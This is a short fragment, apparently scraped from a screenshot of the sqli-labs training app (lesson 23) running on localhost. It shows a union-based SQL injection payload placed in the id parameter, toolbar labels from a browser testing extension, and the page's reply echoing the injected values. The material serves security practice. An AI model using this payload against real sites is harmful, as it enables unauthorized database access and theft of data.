 http://127.0.0.1/sqlilabs/Less-23/?id=
-1' union select 1,2,3 or '1'='1
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Welcome Dhakkan
Your Login name:2
Your Password:1